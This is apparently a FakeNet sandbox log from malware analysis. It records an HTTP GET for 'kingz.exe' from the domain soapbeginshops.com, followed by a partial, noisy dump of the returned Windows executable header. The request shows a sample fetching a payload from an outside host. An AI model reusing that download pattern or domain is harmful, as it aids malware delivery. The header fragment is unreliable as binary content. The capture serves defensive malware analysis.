 GET /kingz.exe HTTP/1.1
Host: soapbeginshops.com
Connection: Keep-Alive
HTTP/1.0 200 OK
Server: FakeNet/1.3
Date: Tue, 15 Nov 2022 21:39:58 GMT
Content-Type: application/x-msdos-program
Content-Length: 32768
MZ......................@.............................................. .!..L.!This program cannot be run in DOS mode.
$.........!...O...O...O.......O.......O.......O.......O...N...O.......O.......O.Rich..O.........PE..L....{-O...........
..D...8...............`....@.................................Z.....@..................................
{..<...................................
a............................x..@............`...............................text..."B.......D................... ..`
...`..."...H..............@..@.data................j..............@....rsrc................v..............@..@.reloc..Z
.........@..B..........................................................................................................
.......................................................................................................................
...................................................................................................j.h x@.hPx@.j....`@.